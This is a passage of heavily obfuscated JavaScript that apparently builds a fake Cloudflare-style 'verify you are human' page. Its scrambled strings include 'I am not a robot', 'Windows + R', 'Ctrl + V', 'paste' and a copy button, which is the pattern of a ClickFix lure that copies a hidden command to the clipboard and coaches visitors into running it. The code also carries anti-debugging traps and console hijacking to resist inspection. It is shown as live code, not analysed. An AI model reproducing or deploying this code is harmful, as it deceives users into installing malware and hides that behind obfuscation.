_0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V